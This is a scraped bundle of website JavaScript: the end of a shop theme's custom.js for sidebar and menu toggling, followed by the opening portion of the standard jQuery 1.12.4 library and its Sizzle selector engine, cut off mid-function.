			jQuery(".sidebar .block .block-title").append( "<a class='mobile_togglemenu'>&nbsp;</a>" );
			jQuery(".sidebar .block .block-title").addClass('toggle');
			jQuery(".sidebar .block .mobile_togglemenu").click(function(){
				jQuery(this).parent().toggleClass('active').parent().find('.block-content').slideToggle('slow');
			});
		}else{
			jQuery(".sidebar .block .block-title").parent().find('.block-content').removeAttr('style');
			jQuery(".sidebar .block .block-title").removeClass('active');
			jQuery(".sidebar .block .block-title").removeClass('toggle');
			jQuery(".sidebar .block .mobile_togglemenu").remove();
		}	
	}
	jQuery(window).resize(function(){sidebarToggle();});
	jQuery(document).ready(function(){sidebarToggle();});
	jQuery(document).load(function(){sidebarToggle();});
	 


	jQuery(function($){
		if($(window).width()>1550){
			var max_elem = 9;
		}else if($(window).width()>1350){
			var max_elem = 7;
		}else if($(window).width()>1200){
			var max_elem = 6;
		}else if($(window).width()>979){
			var max_elem = 4;
		}else if($(window).width()>767){
			var max_elem = 2;
		}
		else {var max_elem = 12;}

		var items = $('.navigation.custommenu .mainmenu > ul > li');
		var surplus = items.slice(max_elem, (items.length-2));
		surplus.wrapAll('<li class="menu-dropdown-icon level0 hiden_menu"><ul class="dropdown-inner-list">');
		$('.hiden_menu').prepend('<a class="level-top">More</a>');
		});
	function top_banner(){
	 	if(jQuery('body').hasClass('cms-home')){
			jQuery('.header-top-banner').show();
		}
		jQuery(".close-btn").on("click", function() {
			jQuery(this).fadeOut(100);
			jQuery('.header-top-banner').slideUp(1000);
		});
	}
	jQuery(document).ready(function(){top_banner();});

});
  return; //return is optional I kept it to prevent unnecessery error occurance in future.
});//Define Ends here and So does Custom.js.




--- FILE ---
content_type: application/javascript
request_url: https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/jquery.js
body_size: 93794
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent never-ending loop
					if ( target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
